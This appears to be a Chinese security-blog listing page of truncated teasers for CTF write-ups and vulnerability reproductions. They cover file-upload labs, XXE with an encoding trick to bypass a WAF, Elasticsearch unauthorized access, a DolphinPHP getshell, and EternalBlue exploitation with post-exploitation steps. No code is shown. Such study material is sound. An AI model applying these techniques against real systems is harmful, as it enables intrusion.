该项目受影响版本存在反序列化漏洞,由于ConnectionManager.java中未对dbUrl、username、password等参数进行充分过滤,当恶意用户完全控制应用程序…



不安全的文件下载与上传

目录 unsafe filedownload (不安全的文件下载)

官方简介

开始闯关

分析源码

unsafe fileupload (不安全的文件上传)

官方概述

测试流程

pikachu--unsafe fileupload--client check

源码分析

pikachu--Unsafe Fileupload --MIME type

传入不符合…





buuctf_练[CSAWQual 2019]Web_Unagi

[CSAWQual 2019]Web_Unagi 文章目录 [CSAWQual 2019]Web_Unagi掌握知识解题思路关键payload 掌握知识

XXE漏洞利用,xml文件转换编码绕过WAF(UTF-8 --> UTF-16),xml文件格式的书写

再遇到上传xml文件被拦截,就尝试修改编码再上传&a…

BUUCTF [SWPU2019]我有一只马里奥 1

BUUCTF:https://buuoj.cn/challenges

题目描述: 得到的 flag 请包上 flag{} 提交。



密文: 下载附件,得到一个.exe文件。 解题思路: 1、双击.exe文件运行,得到一个1.txt文本。打开,如下图。 2、提示我们…





detour编译问题及导入visual studio

Detours是经过微软认证的一个开源Hook库,Detours在GitHub上,网址为 https://github.com/Microsoft/Detours 注意版本不一样的话也是会出问题的,因为我之前是vs2022的所以之前的detours.lib不能使用,必须用对应版本的x64 Native To…











IPsec中IKE与ISAKMP过程分析(主模式-消息4)

IPsec中IKE与ISAKMP过程分析(主模式-消息1)_搞搞搞高傲的博客-CSDN博客 IPsec中IKE与ISAKMP过程分析(主模式-消息2)_搞搞搞高傲的博客-CSDN博客 IPsec中IKE与ISAKMP过程分析(主模式-消息3)_搞搞搞高傲的博客…



【Elasticsearch 未授权访问漏洞复现】

文章目录 一、漏洞描述二、漏洞复现三、修复建议 一、漏洞描述

ElasticSearch是一个基于Lucene的搜索服务器。它提供了一个分布式多用户能力的全文搜索引擎,基于RESTful web接口。Elasticsearch是用Java开发的,并作为Apache许可条款下的开放源码发布&am…



【漏洞复现】DophinPHP后台getshell

漏洞描述

DolphinPHP(海豚PHP)是一个基于ThinkPHP5.1.41LTS开发的一套开源PHP快速开发框架,DolphinPHP秉承极简、极速、极致的开发理念,为开发集成了基于数据-角色的权限管理机制,集成多种灵活快速构建工具,可方便快速扩展的模块、插件、钩子、数据包。统一了模块、插件…







永恒之蓝漏洞 ms17_010 详解

文章目录 永恒之蓝 ms 17_0101.漏洞介绍1.1 影响版本1.2 漏洞原理 2.信息收集2.1 主机扫描2.2 端口扫描 3. 漏洞探测4. 漏洞利用5.后渗透阶段5.1创建新的管理员账户5.2开启远程桌面5.3蓝屏攻击 永恒之蓝 ms 17_010

1.漏洞介绍

永恒之蓝(ms17-010)爆发于…



